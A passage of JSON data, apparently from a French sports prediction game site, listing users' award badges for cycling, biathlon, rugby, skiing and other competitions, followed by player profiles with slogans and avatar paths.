2017","classement":"3\u00e8me","class_badge":"b-rugby-bronze"},{"sport":"Football","nom_badge":"Coupe du Monde 2022","classement":"1er","class_badge":"b-football-gold"},{"sport":"Football","nom_badge":"Mondial f\u00e9minin 2023","classement":"2\u00e8me","class_badge":"b-football-silver"}],"tyno34":[{"sport":"Biathlon","nom_badge":"Saison 2016\/2017","classement":"1er","class_badge":"b-biathlon-gold"}],"Andromaque":[{"sport":"Biathlon","nom_badge":"Saison 2016\/2017","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Biathlon","nom_badge":"Saison 2021\/2022","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Biathlon","nom_badge":"Saison 2022\/2023","classement":"1er","class_badge":"b-biathlon-gold"},{"sport":"Biathlon","nom_badge":"Saison 2023\/2024","classement":"1er","class_badge":"b-biathlon-gold"},{"sport":"Biathlon","nom_badge":"Saison 2024\/2025","classement":"1er","class_badge":"b-biathlon-gold"}],"axl":[{"sport":"Biathlon","nom_badge":"Saison 2016\/2017","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Biathlon","nom_badge":"Saison 2017\/2018","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Cyclisme","nom_badge":"Tour de France 2018","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2018","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2019","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Rugby","nom_badge":"Coupe du Monde 2019","classement":"3\u00e8me","class_badge":"b-rugby-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2020","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques 2021","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2021","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Biathlon","nom_badge":"Saison 2021\/2022","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Biathlon","nom_badge":"Saison 2023\/2024","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2025","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Classiques automnales 2025","classement":"1er","class_badge":"b-cyclisme-gold"}],"zoom":[{"sport":"Ski alpin","nom_badge":"Saison 2016\/2017","classement":"1er","class_badge":"b-ski-gold"},{"sport":"Cyclisme","nom_badge":"Classiques 2017","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Vuelta 2017","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France 2017","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2018","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2018","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Ski alpin","nom_badge":"Saison 2018\/2019","classement":"1er","class_badge":"b-ski-gold"},{"sport":"Cyclisme","nom_badge":"Classiques 2021","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Jeux Olympiques","nom_badge":"P\u00e9kin 2022","classement":"3\u00e8me","class_badge":"b-jo-bronze"},{"sport":"Ski alpin","nom_badge":"Saison 2021\/2022","classement":"3\u00e8me","class_badge":"b-ski-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2022","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2022\/2023","classement":"1er","class_badge":"b-ski-gold"},{"sport":"Biathlon","nom_badge":"Saison 2022\/2023","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2023","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France 2023","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2023","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Ski alpin","nom_badge":"Saison 2023\/2024","classement":"2\u00e8me","class_badge":"b-ski-silver"},{"sport":"Cyclisme","nom_badge":"Giro 2024","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France 2024","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2025","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques automnales 2025","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"Jordanj9":[{"sport":"Ski alpin","nom_badge":"Saison 2016\/2017","classement":"2\u00e8me","class_badge":"b-ski-silver"},{"sport":"Biathlon","nom_badge":"Saison 2020\/2021","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Rugby","nom_badge":"Six Nations 2023","classement":"2\u00e8me","class_badge":"b-rugby-silver"},{"sport":"Cyclisme","nom_badge":"Giro 2023","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Tour de France 2023","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2023\/2024","classement":"3\u00e8me","class_badge":"b-ski-bronze"}],"Sly106":[{"sport":"Ski alpin","nom_badge":"Saison 2016\/2017","classement":"3\u00e8me","class_badge":"b-ski-bronze"},{"sport":"Ski alpin","nom_badge":"Saison 2017\/2018","classement":"1er","class_badge":"b-ski-gold"}],"bobray49":[{"sport":"Cyclisme","nom_badge":"Classiques 2017","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"sebeauceron":[{"sport":"Cyclisme","nom_badge":"Classiques 2017","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Boubou":[{"sport":"Cyclisme","nom_badge":"Giro 2017","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Biathlon","nom_badge":"Saison 2017\/2018","classement":"1er","class_badge":"b-biathlon-gold"},{"sport":"Cyclisme","nom_badge":"Vuelta 2018","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Classiques 2019","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Rugby","nom_badge":"Six Nations 2020","classement":"2\u00e8me","class_badge":"b-rugby-silver"},{"sport":"Cyclisme","nom_badge":"Giro 2023","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"JAXT":[{"sport":"Cyclisme","nom_badge":"Tour de France 2017","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques 2018","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Ski alpin","nom_badge":"Saison 2018\/2019","classement":"3\u00e8me","class_badge":"b-ski-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques 2019","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2019","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2019\/2020","classement":"1er","class_badge":"b-ski-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France 2020","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Classiques 2020","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Rugby","nom_badge":"Six Nations 2020","classement":"1er","class_badge":"b-rugby-gold"},{"sport":"Cyclisme","nom_badge":"Vuelta 2020","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2020\/2021","classement":"2\u00e8me","class_badge":"b-ski-silver"},{"sport":"Biathlon","nom_badge":"Saison 2020\/2021","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Cyclisme","nom_badge":"Tour de France 2021","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2021","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Jeux Olympiques","nom_badge":"P\u00e9kin 2022","classement":"2\u00e8me","class_badge":"b-jo-silver"},{"sport":"Rugby","nom_badge":"Six Nations 2022","classement":"1er","class_badge":"b-rugby-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2021\/2022","classement":"1er","class_badge":"b-ski-gold"},{"sport":"Biathlon","nom_badge":"Saison 2021\/2022","classement":"1er","class_badge":"b-biathlon-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2022","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Tour de France 2022","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2023","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Football","nom_badge":"Mondial f\u00e9minin 2023","classement":"3\u00e8me","class_badge":"b-football-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2024","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Athl\u00e9tisme","nom_badge":"Rome 2024","classement":"2\u00e8me","class_badge":"b-athle-silver"},{"sport":"Cyclisme","nom_badge":"Classiques automnales 2024","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"frednantes":[{"sport":"Cyclisme","nom_badge":"Tour de France 2017","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Classiques 2018","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2018","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France 2019","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Coyot":[{"sport":"Cyclisme","nom_badge":"Vuelta 2017","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"Mehdi":[{"sport":"Cyclisme","nom_badge":"Vuelta 2017","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Gwennel":[{"sport":"Jeux Olympiques","nom_badge":"Pyeongchang 2018","classement":"1er","class_badge":"b-jo-gold"},{"sport":"Cyclisme","nom_badge":"Vuelta 2023","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2024","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Natation","nom_badge":"Mondiaux 2025","classement":"1er","class_badge":"b-natation-gold"}],"doriano":[{"sport":"Jeux Olympiques","nom_badge":"Pyeongchang 2018","classement":"2\u00e8me","class_badge":"b-jo-silver"},{"sport":"Biathlon","nom_badge":"Saison 2017\/2018","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Cyclisme","nom_badge":"Giro 2019","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Ski alpin","nom_badge":"Saison 2019\/2020","classement":"3\u00e8me","class_badge":"b-ski-bronze"},{"sport":"Cyclisme","nom_badge":"Giro 2020","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Ski alpin","nom_badge":"Saison 2020\/2021","classement":"3\u00e8me","class_badge":"b-ski-bronze"},{"sport":"Cyclisme","nom_badge":"Giro 2022","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2022","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"SimoniFan":[{"sport":"Rugby","nom_badge":"Six Nations 2018","classement":"1er","class_badge":"b-rugby-gold"},{"sport":"Rugby","nom_badge":"Coupe du Monde 2019","classement":"2\u00e8me","class_badge":"b-rugby-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2024","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France 2025","classement":"1er","class_badge":"b-cyclisme-gold"}],"moulin4482":[{"sport":"Rugby","nom_badge":"Six Nations 2018","classement":"2\u00e8me","class_badge":"b-rugby-silver"}],"Max041323":[{"sport":"Rugby","nom_badge":"Six Nations 2018","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"Alexcar":[{"sport":"Ski alpin","nom_badge":"Saison 2017\/2018","classement":"2\u00e8me","class_badge":"b-ski-silver"}],"Binome":[{"sport":"Ski alpin","nom_badge":"Saison 2017\/2018","classement":"3\u00e8me","class_badge":"b-ski-bronze"},{"sport":"Cyclisme","nom_badge":"Tour de France 2018","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Classiques 2020","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2023","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Giro 2024","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Tour de France 2024","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Tour de France 2025","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Tour de France f\u00e9minin 2025","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Classiques automnales 2025","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Romlecoco":[{"sport":"Cyclisme","nom_badge":"Classiques 2018","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Biathlon","nom_badge":"Saison 2018\/2019","classement":"1er","class_badge":"b-biathlon-gold"},{"sport":"Cyclisme","nom_badge":"Classiques 2020","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"Fafou":[{"sport":"Football","nom_badge":"Coupe du Monde 2018","classement":"1er","class_badge":"b-football-gold"}],"sly":[{"sport":"Football","nom_badge":"Coupe du Monde 2018","classement":"2\u00e8me","class_badge":"b-football-silver"}],"ABO":[{"sport":"Football","nom_badge":"Coupe du Monde 2018","classement":"2\u00e8me","class_badge":"b-football-silver"}],"Allwatcher":[{"sport":"Cyclisme","nom_badge":"Tour de France 2018","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Classiques 2019","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Giro 2019","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Ski alpin","nom_badge":"Saison 2024\/2025","classement":"1er","class_badge":"b-ski-gold"}],"molinie":[{"sport":"Rugby","nom_badge":"Six Nations 2019","classement":"1er","class_badge":"b-rugby-gold"}],"Titi162":[{"sport":"Rugby","nom_badge":"Six Nations 2019","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"ab63":[{"sport":"Ski alpin","nom_badge":"Saison 2018\/2019","classement":"2\u00e8me","class_badge":"b-ski-silver"},{"sport":"Rugby","nom_badge":"Six Nations 2023","classement":"1er","class_badge":"b-rugby-gold"},{"sport":"Jeux Olympiques","nom_badge":"Paris 2024","classement":"2\u00e8me","class_badge":"b-jo-silver"}],"Lappro":[{"sport":"Biathlon","nom_badge":"Saison 2018\/2019","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Biathlon","nom_badge":"Saison 2019\/2020","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Biathlon","nom_badge":"Saison 2022\/2023","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Biathlon","nom_badge":"Saison 2024\/2025","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Cyclisme","nom_badge":"Tour de France f\u00e9minin 2025","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Natation","nom_badge":"Mondiaux 2025","classement":"3\u00e8me","class_badge":"b-natation-bronze"}],"MagicBean":[{"sport":"Biathlon","nom_badge":"Saison 2018\/2019","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Cyclisme","nom_badge":"Tour de France 2021","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Hutchy":[{"sport":"Cyclisme","nom_badge":"Giro 2019","classement":"1er","class_badge":"b-cyclisme-gold"}],"Tito06":[{"sport":"Cyclisme","nom_badge":"Tour de France 2019","classement":"1er","class_badge":"b-cyclisme-gold"}],"cepafoh":[{"sport":"Cyclisme","nom_badge":"Tour de France 2019","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Biathlon","nom_badge":"Saison 2020\/2021","classement":"1er","class_badge":"b-biathlon-gold"},{"sport":"Jeux Olympiques","nom_badge":"Tokyo 2021","classement":"3\u00e8me","class_badge":"b-jo-bronze"}],"Breathtaker":[{"sport":"Cyclisme","nom_badge":"Vuelta 2019","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Jeux Olympiques","nom_badge":"Tokyo 2021","classement":"2\u00e8me","class_badge":"b-jo-silver"},{"sport":"Cyclisme","nom_badge":"Tour de France 2023","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Football","nom_badge":"Euro 2024","classement":"1er","class_badge":"b-football-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France f\u00e9minin 2025","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2025","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"Bardet4ever":[{"sport":"Rugby","nom_badge":"Coupe du Monde 2019","classement":"1er","class_badge":"b-rugby-gold"}],"Rico0013":[{"sport":"Ski alpin","nom_badge":"Saison 2019\/2020","classement":"2\u00e8me","class_badge":"b-ski-silver"}],"Sambrero":[{"sport":"Biathlon","nom_badge":"Saison 2019\/2020","classement":"1er","class_badge":"b-biathlon-gold"}],"ced24":[{"sport":"Biathlon","nom_badge":"Saison 2019\/2020","classement":"2\u00e8me","class_badge":"b-biathlon-silver"},{"sport":"Jeux Olympiques","nom_badge":"P\u00e9kin 2022","classement":"1er","class_badge":"b-jo-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2022\/2023","classement":"3\u00e8me","class_badge":"b-ski-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques automnales 2023","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Vuelta 2024","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques automnales 2024","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2025","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Parieur_skil":[{"sport":"Cyclisme","nom_badge":"Tour de France 2020","classement":"1er","class_badge":"b-cyclisme-gold"}],"kivilev":[{"sport":"Cyclisme","nom_badge":"Tour de France 2020","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"chickenlegs":[{"sport":"Cyclisme","nom_badge":"Giro 2020","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Classiques 2021","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Tour de France 2022","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Tour de France 2024","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques automnales 2024","classement":"1er","class_badge":"b-cyclisme-gold"}],"DavTi":[{"sport":"Cyclisme","nom_badge":"Giro 2020","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Vuelta 2022","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Fulia":[{"sport":"Rugby","nom_badge":"Six Nations 2020","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"Faby":[{"sport":"Ski alpin","nom_badge":"Saison 2020\/2021","classement":"1er","class_badge":"b-ski-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2021\/2022","classement":"2\u00e8me","class_badge":"b-ski-silver"},{"sport":"Ski alpin","nom_badge":"Saison 2023\/2024","classement":"1er","class_badge":"b-ski-gold"}],"Laf0ugere":[{"sport":"Rugby","nom_badge":"Six Nations 2021","classement":"1er","class_badge":"b-rugby-gold"}],"Bitschja":[{"sport":"Cyclisme","nom_badge":"Giro 2021","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Vuelta 2021","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques 2022","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Tour de France 2022","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2025","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"erpob":[{"sport":"Cyclisme","nom_badge":"Giro 2021","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Football","nom_badge":"Mondial f\u00e9minin 2023","classement":"3\u00e8me","class_badge":"b-football-bronze"}],"RemyJ01":[{"sport":"Football","nom_badge":"Euro 2021","classement":"1er","class_badge":"b-football-gold"}],"Potok02":[{"sport":"Football","nom_badge":"Euro 2021","classement":"2\u00e8me","class_badge":"b-football-silver"}],"Thibault":[{"sport":"Football","nom_badge":"Euro 2021","classement":"3\u00e8me","class_badge":"b-football-bronze"}],"Kilo0597":[{"sport":"Cyclisme","nom_badge":"Tour de France 2021","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Vuelta 2021","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Classiques 2022","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Giro 2022","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2024","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Tour de France 2025","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Ep78":[{"sport":"Jeux Olympiques","nom_badge":"Tokyo 2021","classement":"1er","class_badge":"b-jo-gold"},{"sport":"Athl\u00e9tisme","nom_badge":"Tokyo 2025","classement":"2\u00e8me","class_badge":"b-athle-silver"}],"mipuy":[{"sport":"Cyclisme","nom_badge":"Class. automn. 2021","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Cyclisme","nom_badge":"Classiques 2022","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"Patrizia":[{"sport":"Cyclisme","nom_badge":"Class. automn. 2021","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"barbu":[{"sport":"Cyclisme","nom_badge":"Class. automn. 2021","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}],"pptroro":[{"sport":"Rugby","nom_badge":"Six Nations 2022","classement":"2\u00e8me","class_badge":"b-rugby-silver"}],"Bolpaben":[{"sport":"Football","nom_badge":"Coupe du Monde 2022","classement":"2\u00e8me","class_badge":"b-football-silver"}],"hervecharb":[{"sport":"Rugby","nom_badge":"Six Nations 2023","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"vincb17":[{"sport":"Ski alpin","nom_badge":"Saison 2022\/2023","classement":"2\u00e8me","class_badge":"b-ski-silver"},{"sport":"Athl\u00e9tisme","nom_badge":"Rome 2024","classement":"3\u00e8me","class_badge":"b-athle-bronze"},{"sport":"Jeux Olympiques","nom_badge":"Paris 2024","classement":"1er","class_badge":"b-jo-gold"},{"sport":"Ski alpin","nom_badge":"Saison 2024\/2025","classement":"3\u00e8me","class_badge":"b-ski-bronze"}],"Onyxcat":[{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2023","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"},{"sport":"Cyclisme","nom_badge":"Classiques automnales 2023","classement":"1er","class_badge":"b-cyclisme-gold"},{"sport":"Natation","nom_badge":"Mondiaux 2025","classement":"2\u00e8me","class_badge":"b-natation-silver"},{"sport":"Athl\u00e9tisme","nom_badge":"Tokyo 2025","classement":"1er","class_badge":"b-athle-gold"}],"peto":[{"sport":"Cyclisme","nom_badge":"Classiques printani\u00e8res 2023","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Football","nom_badge":"Euro 2024","classement":"3\u00e8me","class_badge":"b-football-bronze"}],"Ranran":[{"sport":"Football","nom_badge":"Mondial f\u00e9minin 2023","classement":"1er","class_badge":"b-football-gold"}],"AlBundy":[{"sport":"Cyclisme","nom_badge":"Classiques automnales 2023","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"},{"sport":"Cyclisme","nom_badge":"Giro 2025","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"gael714":[{"sport":"Rugby","nom_badge":"Coupe du Monde 2023","classement":"1er","class_badge":"b-rugby-gold"}],"Miniben":[{"sport":"Rugby","nom_badge":"Coupe du Monde 2023","classement":"2\u00e8me","class_badge":"b-rugby-silver"}],"Raph83":[{"sport":"Rugby","nom_badge":"Coupe du Monde 2023","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"papylou":[{"sport":"Rugby","nom_badge":"Six Nations 2024","classement":"1er","class_badge":"b-rugby-gold"}],"Biss":[{"sport":"Rugby","nom_badge":"Six Nations 2024","classement":"2\u00e8me","class_badge":"b-rugby-silver"}],"verney":[{"sport":"Rugby","nom_badge":"Six Nations 2024","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"Chrisback7":[{"sport":"Biathlon","nom_badge":"Saison 2023\/2024","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"},{"sport":"Athl\u00e9tisme","nom_badge":"Rome 2024","classement":"1er","class_badge":"b-athle-gold"},{"sport":"Athl\u00e9tisme","nom_badge":"Tokyo 2025","classement":"3\u00e8me","class_badge":"b-athle-bronze"}],"Cresus65":[{"sport":"Cyclisme","nom_badge":"Giro 2024","classement":"2\u00e8me","class_badge":"b-cyclisme-silver"}],"Xiphoide":[{"sport":"Jeux Olympiques","nom_badge":"Paris 2024","classement":"3\u00e8me","class_badge":"b-jo-bronze"}],"Vik-38":[{"sport":"Rugby","nom_badge":"Six Nations 2025","classement":"1er","class_badge":"b-rugby-gold"}],"Obiwan13":[{"sport":"Rugby","nom_badge":"Six Nations 2025","classement":"2\u00e8me","class_badge":"b-rugby-silver"}],"ajasm":[{"sport":"Rugby","nom_badge":"Six Nations 2025","classement":"3\u00e8me","class_badge":"b-rugby-bronze"}],"Team-Lh":[{"sport":"Biathlon","nom_badge":"Saison 2024\/2025","classement":"3\u00e8me","class_badge":"b-biathlon-bronze"}],"Aurheb":[{"sport":"Ski alpin","nom_badge":"Saison 2024\/2025","classement":"2\u00e8me","class_badge":"b-ski-silver"}],"Gauthier99":[{"sport":"Cyclisme","nom_badge":"Giro 2025","classement":"1er","class_badge":"b-cyclisme-gold"}],"Ours":[{"sport":"Cyclisme","nom_badge":"Vuelta 2025","classement":"1er","class_badge":"b-cyclisme-gold"}],"JESWINNER":[{"sport":"Cyclisme","nom_badge":"Vuelta 2025","classement":"3\u00e8me","class_badge":"b-cyclisme-bronze"}]},"joueurs":{"Toto":{"login":"Toto","slogan":"Combattre & Vaincre !","avatar":"\/img\/avatars\/Toto-1451147154.jpg"},"Kevin":{"login":"Kevin","slogan":"Recherche un petit v\u00e9lo de couleur jaune \u00e0 accrocher \u00e0 c\u00f4t\u00e9 de mon nom.\r\nPrix \u00e0 n\u00e9gocier","avatar":"\/img\/avatars\/Kevin-avatar.jpg"},"sergiobad":{"login":"sergiobad","slogan":"","avatar":""},"Luca":{"login":"Luca","slogan":"","avatar":""},"Rolex":{"login":"Rolex","slogan":"","avatar":"\/img\/avatars\/Rolex-1517661082.jpg"},"antoine":{"login":"antoine","slogan":"C'est pas faux !","avatar":"\/img\/avatars\/antoine-1618140373.png"},"IBJ35":{"login":"IBJ35","slogan":"Tadej, il s'amuse sur le v\u00e9lo","avatar":"\/img\/avatars\/IBJ35-1752081512.jpg"},"Astyeer":{"login":"Astyeer","slogan":"Qui s'y frotte...s'y pique !","avatar":""},"Camomito":{"login":"Camomito","slogan":"","avatar":"\/img\/avatars\/Camomito-1454679385.jpg"},"Lepipe32":{"login":"Lepipe32","slogan":"V\u00e9lo ou rugby? mon c\u0153ur balance!","avatar":"\/img\/avatars\/Lepipe32-1503747203.jpg"},"erpob":{"login":"erpob","slogan":"","avatar":"\/img\/avatars\/erpob-1532627609.jpg"},"flot1n":{"login":"flot1n","slogan":"","avatar":""},"Wigom":{"login":"Wigom","slogan":"Le pass\u00e9 est l\u2019histoire, le futur est la 